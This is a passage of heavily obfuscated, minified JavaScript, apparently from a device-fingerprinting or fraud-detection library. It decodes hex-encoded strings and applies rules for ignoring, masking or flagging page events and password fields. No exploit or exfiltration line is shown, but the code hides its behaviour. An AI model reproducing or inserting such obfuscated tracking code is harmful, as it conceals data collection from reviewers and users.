var td_3M=td_3M||{};function td_3W(){var td_kr="";if(typeof td_4d!==[][[]]+""){td_kr=(td_4d.td_3Z!==((typeof(td_3M.tdz_ae9a28af087f417995a799b47c3c7aac)!=="undefined"&&typeof(td_3M.tdz_ae9a28af087f417995a799b47c3c7aac.td_f)!=="undefined")?(td_3M.tdz_ae9a28af087f417995a799b47c3c7aac.td_f(0,7)):null))?td_4d.td_3Z:((td_4d.td_1G!==((typeof(td_3M.tdz_ae9a28af087f417995a799b47c3c7aac)!=="undefined"&&typeof(td_3M.tdz_ae9a28af087f417995a799b47c3c7aac.td_f)!=="undefined")?(td_3M.tdz_ae9a28af087f417995a799b47c3c7aac.td_f(0,7)):null))?td_4d.td_1G:"");
}if(td_kr!==((typeof(td_3M.tdz_ae9a28af087f417995a799b47c3c7aac)!=="undefined"&&typeof(td_3M.tdz_ae9a28af087f417995a799b47c3c7aac.td_f)!=="undefined")?(td_3M.tdz_ae9a28af087f417995a799b47c3c7aac.td_f(7,6)):null)){td_3M.load_iframe(td_4t,document);
}}td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366=new td_3M.td_0Z("\x64\x35\x35\x62\x33\x62\x62\x66\x31\x30\x63\x34\x34\x36\x34\x32\x38\x32\x62\x62\x61\x61\x64\x63\x36\x65\x64\x32\x65\x33\x36\x36\x31\x37\x34\x31\x34\x37\x30\x62\x35\x64\x30\x35\x30\x64\x30\x34\x35\x62\x35\x35\x30\x30\x34\x30\x35\x61\x34\x33\x35\x39\x35\x30\x35\x64\x34\x30\x31\x30\x30\x37\x31\x31\x30\x64\x30\x35\x30\x30\x35\x33\x30\x31\x33\x30\x35\x61\x30\x63\x34\x30\x31\x36\x35\x66\x31\x37\x31\x35\x35\x34\x34\x32\x34\x37\x30\x37\x31\x31\x31\x32\x31\x31\x35\x66\x30\x35\x31\x34\x36\x36\x35\x33\x35\x33\x37\x37\x34\x30\x34\x32\x33\x36\x30\x61\x30\x38\x31\x32\x34\x34\x30\x61\x34\x35\x34\x35\x30\x35\x31\x32\x31\x37\x35\x36\x34\x36\x35\x61\x30\x35\x35\x36\x35\x30\x30\x36\x31\x33\x30\x64\x30\x34\x34\x36\x36\x33\x35\x35\x30\x34\x37\x31\x34\x63\x34\x36\x34\x30\x36\x39\x35\x39\x31\x66\x31\x38\x33\x66\x34\x61\x31\x35\x30\x30\x33\x63\x35\x35\x31\x35\x30\x35\x34\x31\x31\x36\x34\x34\x35\x39\x34\x34\x30\x30");
var td_3M=td_3M||{};var td_D4=null;function td_0l(){function td_ne(){var td_tY=6;var td_F4=8;var td_i6=0;var td_ti=1;var td_pz=2;var td_kM=3;var td_Az=4;var td_bL=5;var td_rE=6;var td_JN=7;var td_s1=td_3M.IDENT_TYPE;
var td_Wf=td_3M.IDENT_ID;var td_No=td_3M.IDENT_NAME;var td_sV=td_3M.IDENT_ATTR;var td_bx=2;var td_Jf=0;var td_Kx=1;var td_bv=0;var td_Vn=1;var td_MU=4;var td_S4=false;var td_UJ=null;var td_nZ=false;var td_IP=true;
var td_Tt=false;var td_H8=0;var td_VZ={m_ruleSet:[],m_exactMatchNeg:{},m_exactMatchPos:{},m_attr_to_query:[]};var td_Xx=false;var td_f2=0;var td_tm={m_ruleSet:[],m_exactMatchNeg:{},m_exactMatchPos:{},m_attr_to_query:[]};
var td_G8=false;var td_Gn=0;var td_xX={m_ruleSet:[],m_exactMatchNeg:{},m_exactMatchPos:{},m_attr_to_query:[]};var td_rG=false;var td_h3=0;var td_A2={m_ruleSet:[],m_exactMatchNeg:{},m_exactMatchPos:{},m_attr_to_query:[]};
var td_QN=false;var td_xm=0;var td_OA={m_ruleSet:[],m_exactMatchNeg:{},m_exactMatchPos:{},m_attr_to_query:[],m_ident_doc_map:{},m_update_container:[]};var td_u9=false;var td_b4=0;var td_P4={m_ruleSet:[],m_exactMatchNeg:{},m_exactMatchPos:{},m_attr_to_query:[],m_update_container:[]};
if(typeof td_4q!==[][[]]+""&&td_4q!==null&&td_4q!==0){td_IP=false;}function td_Jc(td_CE){return(typeof td_CE!==[][[]]+""&&td_CE!==null);}function td_qm(td_xH){return(typeof td_xH!==[][[]]+""&&td_xH!==null&&td_xH!=="");
}function td_yl(td_nV){return(typeof td_nV===((typeof(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366)!=="undefined"&&typeof(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366.td_f)!=="undefined")?(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366.td_f(0,6)):null)&&td_nV!==null&&td_nV!=="");
}function td_Od(td_TC){return(typeof td_TC===((typeof(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366)!=="undefined"&&typeof(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366.td_f)!=="undefined")?(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366.td_f(6,6)):null)&&td_TC!==null);
}function td_NQ(td_et){return((typeof td_et===((typeof(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366)!=="undefined"&&typeof(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366.td_f)!=="undefined")?(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366.td_f(6,6)):null)||typeof td_et===((typeof(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366)!=="undefined"&&typeof(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366.td_f)!=="undefined")?(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366.td_f(0,6)):null))&&td_et!==null&&td_et!=="");
}function td_id(td_kg){return(typeof td_kg===((typeof(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366)!=="undefined"&&typeof(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366.td_f)!=="undefined")?(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366.td_f(12,6)):null)&&td_kg!==null);
}function td_Hz(td_hD,td_rh){for(var td_CR=td_hD;td_CR<td_rh.length;++td_CR){if(td_rh[td_CR]!==null){return false;}}return true;}function td_I6(td_bC,td_Yh,td_R2,td_RB){if(td_qm(td_RB[td_Yh])&&td_RB[td_Yh]!=="&"){if(td_R2){try{td_bC[td_Yh]=new RegExp(td_RB[td_Yh]);
return;}catch(td_vy){}}td_bC[td_Yh]=td_RB[td_Yh];}else{td_bC[td_Yh]=null;}}function td_MC(td_nG){if(typeof td_nG===[][[]]+""||td_nG===null){return false;}return((td_nG>47&&td_nG<58)||(td_nG>64&&td_nG<91)||(td_nG>96&&td_nG<123));
}function td_LJ(td_Vy){if(!td_Od(td_Vy)){return null;}if(td_yl(td_Vy[td_Wf])){return td_Vy[td_Wf];}if(td_yl(td_Vy[td_No])){return td_Vy[td_No];}if(td_yl(td_Vy[td_s1])){return td_Vy[td_s1];}return null;
}function td_DI(td_OK){if(td_OK.length==4){return td_OK[td_s1]===null&&td_OK[td_Wf]===null&&td_OK[td_No]===null&&td_OK[td_sV]===null;}return td_OK[td_s1]===null&&td_OK[td_Wf]===null&&td_OK[td_No]===null;
}function td_bB(td_hx){if(!td_UJ){return false;}return(td_Jc(td_hx)&&td_Jc(td_hx.test));}function td_qX(){if(td_UJ!==null){return td_UJ;}try{var td_Sg=((typeof(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366)!=="undefined"&&typeof(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366.td_f)!=="undefined")?(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366.td_f(18,8)):null);
var td_up=((typeof(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366)!=="undefined"&&typeof(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366.td_f)!=="undefined")?(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366.td_f(26,24)):null);
var td_II=((typeof(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366)!=="undefined"&&typeof(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366.td_f)!=="undefined")?(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366.td_f(50,28)):null);
var td_dX=new RegExp(((typeof(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366)!=="undefined"&&typeof(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366.td_f)!=="undefined")?(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366.td_f(78,7)):null));
if(td_dX.test(td_up)){var td_Bx=td_up.replace(td_dX,td_Sg);if(td_Bx===td_II){td_UJ=true;return true;}}}catch(td_jc){}td_UJ=false;return false;}function td_c9(td_me){return(td_UJ&&td_NQ(td_me[td_bL])&&td_me[td_bL]==="1");
}function td_gn(td_yI,td_HY){if(!td_Jc(td_HY)){return null;}var td_tB=[null,null,null,null,null,null,null,null];td_I6(td_tB,td_i6,td_S4,td_HY);td_I6(td_tB,td_ti,td_UJ,td_HY);td_I6(td_tB,td_pz,td_UJ,td_HY);
td_I6(td_tB,td_kM,td_S4,td_HY);td_I6(td_tB,td_Az,td_c9(td_HY),td_HY);td_I6(td_tB,td_rE,td_S4,td_HY);td_I6(td_tB,td_JN,td_S4,td_HY);if(!td_id(td_tB[td_rE])||!td_id(td_tB[td_JN])){td_tB[td_rE]=null;td_tB[td_JN]=null;
}if(td_yl(td_tB[td_Az])&&!td_yl(td_tB[td_kM])){return null;}if(td_yl(td_tB[td_kM])){if(!td_nZ){td_nZ=true;}td_yI.push([td_tB[td_kM],td_tB[td_Az]]);}if(!td_Hz(0,td_tB)){return td_tB;}return null;}function td_N5(td_tb,td_Aj){if(td_Jc(td_Aj[td_ti])&&!td_bB(td_Aj[td_ti])){td_tb[td_Aj[td_ti]]=1;
}else{if(td_Jc(td_Aj[td_pz])&&!td_bB(td_Aj[td_pz])){td_tb[td_Aj[td_pz]]=1;}}}function td_EN(td_QR,td_Lv,td_Su,td_gY){td_UJ=td_qX();for(var td_fo in td_gY){if(!td_gY.hasOwnProperty(td_fo)||!Array.isArray(td_gY[td_fo])||(td_gY[td_fo].length!==td_tY&&td_gY[td_fo].length!==td_F4)){continue;
}var td_CV=td_gn(td_Lv,td_gY[td_fo]);if(td_CV!==null){td_N5(td_Su,td_CV);td_QR.push(td_CV);}}}function td_cl(td_j6,td_co,td_vJ,td_yi){var td_E5=null;try{var td_Dp=new td_3M.td_0Z(td_yi[((typeof(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366)!=="undefined"&&typeof(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366.td_f)!=="undefined")?(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366.td_f(85,4)):null)]).td_f(0,td_yi[((typeof(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366)!=="undefined"&&typeof(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366.td_f)!=="undefined")?(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366.td_f(85,4)):null)].length);
if(typeof td_Dp===((typeof(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366)!=="undefined"&&typeof(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366.td_f)!=="undefined")?(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366.td_f(6,6)):null)){td_E5=td_Dp;
}else{td_E5=JSON.parse(td_Dp);}if(typeof td_E5!==[][[]]+""&&td_E5!==null&&Array.isArray(td_E5)&&td_E5.length>0){td_EN(td_j6,td_co,td_vJ,td_E5);}}catch(td_DF){}}function td_Rx(td_pA,td_tB,td_qC){for(var td_N4 in td_tB){if(!td_tB.hasOwnProperty(td_N4)){continue;
}var td_JG=td_3M.getEventTargetAttr(td_qC,(td_tB[td_N4][td_bv]));if(td_Jc(td_JG)&&td_JG!==[][[]]+""){td_pA.push([(td_tB[td_N4][td_bv]),td_JG]);}}}function td_Uv(td_Iy,td_SG,td_vl){if(!td_Jc(td_vl[td_3M.IDENT_ATTR])){return null;
}for(var td_LV in td_SG){if(!td_SG.hasOwnProperty(td_LV)){continue;}var td_tK=td_SG[td_LV][td_bv];if(td_Jc(td_tK)&&td_vl[td_3M.IDENT_ATTR].hasOwnProperty(td_tK)){td_Iy.push([td_tK,td_vl[td_3M.IDENT_ATTR][td_tK]]);
}}}function td_vT(td_VS){if(!td_IP&&td_yl(td_VS[td_No])){return td_VS[td_s1]+"#"+td_VS[td_No];}if(td_yl(td_VS[td_Wf])){return td_VS[td_s1]+"#"+td_VS[td_Wf];}return td_VS[td_s1]+"#"+td_VS[td_No];}function td_P2(td_gj,td_dY){var td_vR=td_vT(td_gj);
var td_E7=td_vR+"#"+td_dY[td_rE];if(td_OA.m_ident_doc_map.hasOwnProperty(td_E7)||!td_Jc(td_dY[td_rE])||!td_Jc(td_dY[td_JN])){return;}td_OA.m_ident_doc_map[td_E7]=td_dY[td_JN];var td_c5=[td_vR,td_dY[td_JN]];
td_OA.m_update_container.push(td_c5);}function td_Qv(td_Sk,td_IE){var td_Kc=td_vT(td_Sk);td_P4.m_update_container.push([td_Kc,td_IE]);}function td_BJ(td_WS){if(td_WS===null||!Array.isArray(td_WS)){return 0;
}var td_by=0;for(var td_uP in td_WS){if(!td_Jc(td_uP)||!td_WS.hasOwnProperty(td_uP)||!td_NQ(td_WS[td_uP])){continue;}++td_by;}return td_by;}function td_fh(td_Xi){if(td_Xi===null||!Array.isArray(td_Xi)){return 0;
}var td_FR=0;for(var td_z4 in td_Xi){if(!td_Jc(td_z4)||!td_Jc(td_Xi[td_z4])||!td_Xi.hasOwnProperty(td_z4)||td_Xi[td_z4]==="&"){continue;}if(td_bB(td_Xi[td_z4])||td_yl(td_Xi[td_z4])){++td_FR;}}return td_FR;
}function td_Qa(td_SQ,td_HD){if(!td_qm(td_SQ)||td_SQ==="&"){return false;}if(td_bB(td_SQ)){return td_SQ.test(td_HD);}return td_SQ===td_HD;}function td_e5(td_He,td_x2){var td_s0=0;for(var td_Fi in td_x2){if(!td_yl(td_x2[td_Fi])){continue;
}var td_lq=td_3M.toNumber(td_Fi);switch(td_lq){case td_s1:td_s0+=td_Qa(td_He[td_i6],td_x2[td_s1]);break;case td_Wf:td_s0+=td_Qa(td_He[td_ti],td_x2[td_Wf]);break;case td_No:td_s0+=td_Qa(td_He[td_pz],td_x2[td_No]);
break;default:break;}}return td_s0;}function td_yH(td_cV,td_en){if(1>td_en.length){return 0;}var td_KV=false;if(td_Jc(td_cV[td_Az])){td_KV=true;}var td_xA=0;for(var td_wK in td_en){if(!td_en.hasOwnProperty(td_wK)){continue;
}if(td_Jc(td_en[td_wK])&&td_en[td_wK].length===td_bx&&td_Qa(td_cV[td_kM],(td_en[td_wK][td_Jf]))){++td_xA;if(td_Jc(td_cV[td_Az])&&td_Jc(td_en[td_wK][td_Kx])&&td_Qa(td_cV[td_Az],(td_en[td_wK][td_Kx]))){++td_xA;
}if(td_KV&&td_xA===2){return 2;}else{if(!td_KV&&td_xA===1){return 1;}else{td_xA=0;}}}}return td_xA;}function td_bX(td_ri,td_B1,td_An){var td_Xa=td_fh(td_An);if(1>td_Xa){return false;}var td_ku=td_BJ(td_ri)+td_B1.length;
if(td_Jc(td_An[td_Az])){td_ku=td_BJ(td_ri)+(td_B1.length*2);}if(td_Xa>td_ku){return false;}var td_wv=0;td_wv+=td_e5(td_An,td_ri);td_wv+=td_yH(td_An,td_B1);return(td_wv>=td_Xa);}function td_U9(td_A8,td_XM,td_Zs){if(1>td_XM.length||1>td_A8.length){return false;
}for(var td_aW in td_A8){if(td_bX(td_XM,td_Zs,td_A8[td_aW])){td_P2(td_XM,td_A8[td_aW]);return true;}}return false;}function td_bH(td_EW,td_RQ){var td_v2=td_LJ(td_RQ);if(td_v2){return td_EW.m_exactMatchNeg.hasOwnProperty(td_v2);
}return false;}function td_hz(td_X1,td_cX){var td_l0=td_LJ(td_cX);if(td_l0){td_X1.m_exactMatchNeg[td_l0]=1;}}function td_cH(td_mz,td_jA){var td_ap=td_LJ(td_jA);if(td_ap){return td_mz.m_exactMatchPos.hasOwnProperty(td_ap);
}return false;}function td_Is(td_cF,td_S9){var td_vd=td_LJ(td_S9);if(td_vd){td_cF.m_exactMatchPos[td_vd]=1;}}function td_Vr(td_tX){return td_3M.getEventTypeIdName(td_tX);}function td_bg(){this.shouldMaskStaticExactNeg=function(td_jh){return td_bH(td_tm,td_jh);
};this.setMaskStaticExactNeg=function(td_ad){td_hz(td_tm,td_ad);};this.shouldMaskStaticExactPos=function(td_UW){return td_cH(td_tm,td_UW);};this.setMaskStaticExactPos=function(td_yj){td_Is(td_tm,td_yj);
};this.shouldMaskDynamicExactNeg=function(td_Ti){return td_bH(td_xX,td_Ti);};this.setMaskDynamicExactNeg=function(td_ka){td_hz(td_xX,td_ka);};this.shouldMaskDynamicExactPos=function(td_zR){return td_cH(td_xX,td_zR);
};this.setMaskDynamicExactPos=function(td_pP){td_Is(td_xX,td_pP);};this.shouldIgnoreExactNeg=function(td_O9){return td_bH(td_VZ,td_O9);};this.setIgnoreExactNeg=function(td_Vj){td_hz(td_VZ,td_Vj);};this.shouldIgnoreExactPos=function(td_WH){return td_cH(td_VZ,td_WH);
};this.setIgnoreExactPos=function(td_Yc){td_Is(td_VZ,td_Yc);};this.shouldPasswdExactNeg=function(td_Vl){return td_bH(td_A2,td_Vl);};this.setPasswdExactNeg=function(td_sZ){td_hz(td_A2,td_sZ);};this.shouldPasswdExactPos=function(td_Oi){return td_cH(td_A2,td_Oi);
};this.setPasswdExactPos=function(td_q2){td_Is(td_A2,td_q2);};this.shouldDocumentExactNeg=function(td_Tr){return td_bH(td_OA,td_Tr);};this.setDocumentExactNeg=function(td_bC){td_hz(td_OA,td_bC);};this.shouldDocumentExactPos=function(td_Tm){return td_cH(td_OA,td_Tm);
};this.setDocumentExactPos=function(td_X6){td_Is(td_OA,td_X6);};this.getDocumentationList=function(){if(1>td_OA.m_update_container.length){return null;}var td_nE=td_3M.deepCopyJson(td_OA.m_update_container);
td_OA.m_update_container.length=0;return td_nE;};this.shouldUseContextAsIdExactNeg=function(td_u4){return td_bH(td_P4,td_u4);};this.setUseContextAsIdExactNeg=function(td_Mq){td_hz(td_P4,td_Mq);};this.shouldUseContextAsIdExactPos=function(td_ld){return td_cH(td_P4,td_ld);
};this.setUseContextAsIdExactPos=function(td_qS){td_Is(td_P4,td_qS);};this.shouldIgnoreByEvent=function(td_Pu){if(!td_Jc(td_Pu)){return false;}var td_Mn=td_Vr(td_Pu);var td_u7=td_DI(td_Mn);if(!td_u7){if(this.shouldIgnoreExactNeg(td_Mn)){return true;
}if(this.shouldIgnoreExactPos(td_Mn)){return false;}}var td_sb=[];if(td_nZ){td_Rx(td_sb,td_VZ.m_attr_to_query,td_Pu);}if(td_u7&&td_sb.length===0){return false;}var td_aJ=td_U9(td_VZ.m_ruleSet,td_Mn,td_sb);
if(td_aJ){this.setIgnoreExactNeg(td_Mn);}else{this.setIgnoreExactPos(td_Mn);}return td_aJ;};this.shouldIgnoreByIdent=function(td_UK){if(!td_Jc(td_UK)||td_DI(td_UK)){return false;}var td_Im=td_DI(td_UK);
if(!td_Im){if(this.shouldIgnoreExactNeg(td_UK)){return true;}if(this.shouldIgnoreExactPos(td_UK)){return false;}}var td_J7=[];if(td_nZ&&td_Jc(td_UK.length)&&td_UK.length===td_MU){td_Uv(td_J7,td_VZ.m_attr_to_query,td_UK);
}if(td_Im&&td_J7.length===0){return false;}var td_cL=td_U9(td_VZ.m_ruleSet,td_UK,td_J7);if(td_cL){this.setIgnoreExactNeg(td_UK);}else{this.setIgnoreExactPos(td_UK);}return td_cL;};this.shouldMaskStaticByEvent=function(td_oA){if(!td_Jc(td_oA)){return false;
}var td_uZ=td_Vr(td_oA);var td_oB=td_DI(td_uZ);if(!td_oB){if(this.shouldMaskStaticExactNeg(td_uZ)){return true;}if(this.shouldMaskStaticExactPos(td_uZ)){return false;}}var td_VP=[];if(td_nZ){td_Rx(td_VP,td_tm.m_attr_to_query,td_oA);
}if(td_oB&&td_VP.length===0){return false;}var td_Yg=td_U9(td_tm.m_ruleSet,td_uZ,td_VP);if(td_Yg||td_uZ[td_s1]===((typeof(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366)!=="undefined"&&typeof(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366.td_f)!=="undefined")?(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366.td_f(89,8)):null)){this.setMaskStaticExactNeg(td_uZ);
td_Yg=true;}else{this.setMaskStaticExactPos(td_uZ);}return td_Yg;};this.shouldMaskStaticByIdent=function(td_Sg){if(!td_Jc(td_Sg)||td_DI(td_Sg)){return false;}var td_Ef=td_DI(td_Sg);if(!td_Ef){if(this.shouldMaskStaticExactNeg(td_Sg)){return true;
}if(this.shouldMaskStaticExactPos(td_Sg)){return false;}}var td_CH=[];if(td_nZ&&td_Jc(td_Sg.length)&&td_Sg.length===td_MU){td_Uv(td_CH,td_tm.m_attr_to_query,td_Sg);}if(td_Ef&&td_CH.length===0){return false;
}var td_SS=td_U9(td_tm.m_ruleSet,td_Sg,td_CH);if(td_SS||td_Sg[td_s1]===((typeof(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366)!=="undefined"&&typeof(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366.td_f)!=="undefined")?(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366.td_f(89,8)):null)){this.setMaskStaticExactNeg(td_Sg);
td_SS=true;}else{this.setMaskStaticExactPos(td_Sg);}return td_SS;};this.shouldMaskDynamicByEvent=function(td_I9){if(!td_Jc(td_I9)){return false;}var td_Zi=td_Vr(td_I9);var td_X9=td_DI(td_Zi);if(!td_X9){if(this.shouldMaskDynamicExactNeg(td_Zi)){return true;
}if(this.shouldMaskDynamicExactPos(td_Zi)){return false;}}var td_qO=[];if(td_nZ){td_Rx(td_qO,td_xX.m_attr_to_query,td_I9);}if(td_X9&&td_qO.length===0){return false;}var td_te=td_U9(td_xX.m_ruleSet,td_Zi,td_qO);
if(td_te){this.setMaskDynamicExactNeg(td_Zi);}else{this.setMaskDynamicExactPos(td_Zi);}return td_te;};this.shouldMaskDynamicByIdent=function(td_Fr){if(!td_Jc(td_Fr)||td_DI(td_Fr)){return false;}var td_Vq=td_DI(td_Fr);
if(!td_Vq){if(this.shouldMaskDynamicExactNeg(td_Fr)){return true;}if(this.shouldMaskDynamicExactPos(td_Fr)){return false;}}var td_Bv=[];if(td_nZ&&td_Jc(td_Fr.length)&&td_Fr.length===td_MU){td_Uv(td_Bv,td_xX.m_attr_to_query,td_Fr);
}if(td_Vq&&td_Bv.length===0){return false;}var td_dC=td_U9(td_xX.m_ruleSet,td_Fr,td_Bv);if(td_dC){this.setMaskDynamicExactNeg(td_Fr);}else{this.setMaskDynamicExactPos(td_Fr);}return td_dC;};this.shouldDefineAsPasswordTypeByEvent=function(td_Sy){if(!td_Jc(td_Sy)){return false;
}var td_V3=td_Vr(td_Sy);var td_Qh=td_DI(td_V3);if(!td_Qh){if(this.shouldPasswdExactNeg(td_V3)){return true;}if(this.shouldPasswdExactPos(td_V3)){return false;}}var td_Qm=[];if(td_nZ){td_Rx(td_Qm,td_A2.m_attr_to_query,td_Sy);
}if(td_Qh&&td_Qm.length===0){return false;}var td_j3=td_U9(td_A2.m_ruleSet,td_V3,td_Qm);if(td_j3||td_V3[td_s1]===((typeof(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366)!=="undefined"&&typeof(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366.td_f)!=="undefined")?(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366.td_f(89,8)):null)){this.setPasswdExactNeg(td_V3);
td_j3=true;}else{this.setPasswdExactPos(td_V3);}return td_j3;};this.shouldDefineAsPasswordTypeByIdent=function(td_T2){if(!td_Jc(td_T2)||td_DI(td_T2)){return false;}var td_ku=td_DI(td_T2);if(!td_ku){if(this.shouldPasswdExactNeg(td_T2)){return true;
}if(this.shouldPasswdExactPos(td_T2)){return false;}}var td_a7=[];if(td_nZ&&td_Jc(td_T2.length)&&td_T2.length===td_MU){td_Uv(td_a7,td_A2.m_attr_to_query,td_T2);}if(td_ku&&td_a7.length===0){return false;
}var td_b3=td_U9(td_A2.m_ruleSet,td_T2,td_a7);if(td_b3||td_T2[td_s1]===((typeof(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366)!=="undefined"&&typeof(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366.td_f)!=="undefined")?(td_3M.tdz_d55b3bbf10c4464282bbaadc6ed2e366.td_f(89,8)):null)){this.setPasswdExactNeg(td_T2);
td_b3=true;}else{this.setPasswdExactPos(td_T2);}return td_b3;};this.shouldDocumentByEvent=function(td_cT){if(!td_Jc(td_cT)){return false;}var td_vC=td_Vr(td_cT);var td_lv=td_DI(td_vC);if(!td_lv){if(this.shouldDocumentExactNeg(td_vC)){return true;
}if(this.shouldDocumentExactPos(td_vC)){return false;}}var td_PX=[];if(td_nZ){td_Rx(td_PX,td_OA.m_attr_to_query,td_cT);}if(td_lv&&td_PX.length===0){return false;}var td_o6=td_U9(td_OA.m_ruleSet,td_vC,td_PX);
if(td_o6){this.setDocumentExactNeg(td_vC);}else{this.setDocumentExactPos(td_vC);}return td_o6;};this.shouldDocumentByIdent=function(td_DC){if(!td_Jc(td_DC)||td_DI(td_DC)){return false;}var td_mI=td_DI(td_DC);
if(!td_mI){if(this.shouldDocumentExactNeg(td_DC)){return true;}if(this.shouldDocumentExactPos(td_DC)){return false;}}var td_JZ=[];if(td_nZ&&td_Jc(td_DC.length)&&td_DC.length===td_MU){td_Uv(td_JZ,td_OA.m_attr_to_query,td_DC);
}if(td_mI&&td_JZ.length===0){return false;}var td_nH=td_U9(td_OA.m_ruleSet,td_DC,td_JZ);if(td_nH){this.setDocumentExactNeg(td_DC);}else{this.setDocumentExactPos(td_DC);}return td_nH;};this.shouldUseContextAsIdByEvent=function(td_lQ){if(!td_Jc(td_lQ)){return false;
}var td_X3=td_Vr(td_lQ);var td_Ej=td_DI(td_X3);if(!td_Ej){if(this.shouldUseContextAsIdExactNeg(td_X3)){return true;}if(this.shouldUseContextAsIdExactPos(td_X3)){return false;}}var td_S8=[];if(td_nZ){td_Rx(td_S8,td_P4.m_attr_to_query,td_lQ);
}if(td_Ej&&td_S8.length===0){return false;}var td_Ds=td_U9(td_P4.m_ruleSet,td_X3,td_S8);if(td_Ds){td_Qv(td_X3,td_Ds);this.setUseContextAsIdExactNeg(td_X3);}else{this.setUseContextAsIdExactPos(td_X3);}return td_Ds;
};this.shouldUseContextAsIdByIdent=function(td_sl){if(!td_Jc(td_sl)||td_DI(td_sl)){return false;}var td_Jd=td_DI(td_sl);if(!td_Jd){if(this.shouldUseContextAsIdExactNeg(td_sl)){return true;}if(this.shouldUseContextAsIdExactPos(td_sl)){return false;
}}var td_JT=[];if(td_nZ&&td_Jc(td_sl.length)&&td_sl.length===td_MU){td_Uv(td_JT,td_P4.m_attr_to_query,td_sl);}if(td_Jd&&td_JT.length===0){return false;}var td_oy=td_U9(td_P4.m_ruleSet,td_sl,td_JT);if(td_oy){td_Qv(td_sl,td_oy);
this.setUseContextAsIdExactNeg(td_sl);}else{this.setUseContextAsIdExactPos(td_sl);}return td_oy;};this.getContextAsIdList=function(){if(1>td_P4.m_update_container.length){return null;}var td_nk=td_3M.deepCopyJson(td_P4.m_update_container);
td_P4.m_update_container.length=0;return td_nk;};}if(!td_Tt){if(typeof td_6v!==[][[]]+""&&td_6v!==null){td_cl(td_VZ.m_ruleSet,td_VZ.m_attr_to_query,td_VZ.m_exactMatchNeg,td_6v);}td_H8=td_VZ.m_ruleSet.length;
td_Tt=true;}if(!td_Xx){if(typeof td_3x!==[][[]]+""&&td_3x!==null){td_cl(td_tm.m_ruleSet,td_tm.m_attr_to_query,td_tm.m_exactMatchNeg,td_3x);}td_f2=td_tm.m_ruleSet.length;td_Xx=true;}if(!td_G8){if(typeof td_0L!==[][[]]+""&&td_0L!==null){td_cl(td_xX.m_ruleSet,td_xX.m_attr_to_query,td_xX.m_exactMatchNeg,td_0L);
}td_Gn=td_xX.m_ruleSet.length;td_G8=true;}if(!td_rG){if(typeof td_6p!==[][[]]+""&&td_6p!==null){td_cl(td_A2.m_ruleSet,td_A2.m_attr_to_query,td_A2.m_exactMatchNeg,td_6p);}td_h3=td_A2.m_ruleSet.length;td_rG=true;
}if(!td_QN){if(typeof td_4X!==[][[]]+""&&td_4X!==null){td_cl(td_OA.m_ruleSet,td_OA.m_attr_to_query,td_OA.m_exactMatchNeg,td_4X);}td_xm=td_OA.m_ruleSet.length;td_QN=true;}if(!td_u9){if(typeof td_0w!==[][[]]+""&&td_0w!==null){td_cl(td_P4.m_ruleSet,td_P4.m_attr_to_query,td_P4.m_exactMatchNeg,td_0w);
}td_b4=td_P4.m_ruleSet.length;td_u9=true;}return[td_H8,td_f2,td_Gn,td_h3,new td_bg()];}if(typeof Array===[][[]]+""||Array===null||typeof Array.isArray===[][[]]+""||Array.isArray===null||typeof JSON===[][[]]+""||JSON===null||typeof JSON.stringify===[][[]]+""||JSON.stringify===null||typeof JSON.parse===[][[]]+""||JSON.parse===null){return null;
